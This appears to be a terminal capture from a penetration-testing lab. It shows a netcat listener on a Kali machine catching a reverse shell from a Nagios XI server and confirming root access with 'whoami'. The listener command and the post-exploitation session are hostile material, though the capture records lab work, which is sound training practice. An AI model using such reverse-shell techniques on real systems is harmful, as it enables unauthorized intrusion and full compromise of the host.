 ┌──(kali㉿kali)-[~/capstone-labs/Monitoring]
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.115.136] 49792
bash: cannot set terminal process group (954): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# pwd
pwd
/usr/local/nagiosxi/html/includes/components/profile
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# ls
ls
CHANGES.txt
getprofile.sh
profile.inc.php
profile.php
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# cd /
cd /
root@ubuntu:/# whoami
whoami
root
root@ubuntu:/#